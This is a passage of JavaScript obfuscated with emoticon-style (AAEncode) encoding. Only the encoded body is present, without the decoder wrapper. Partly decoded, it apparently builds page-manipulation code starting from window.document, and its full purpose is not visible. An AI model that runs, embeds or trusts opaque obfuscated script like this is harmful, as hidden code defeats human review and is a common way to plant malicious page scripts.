(ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ 